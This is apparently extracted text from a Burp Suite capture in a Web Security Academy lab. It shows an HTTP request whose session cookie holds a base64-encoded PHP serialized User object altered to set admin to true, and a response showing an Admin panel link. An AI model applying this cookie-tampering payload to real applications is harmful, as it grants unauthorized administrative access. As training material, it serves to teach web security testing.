 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a4200900350bd9b80e385cf002500c7.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4200900350bd9b80e385cf002500c7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|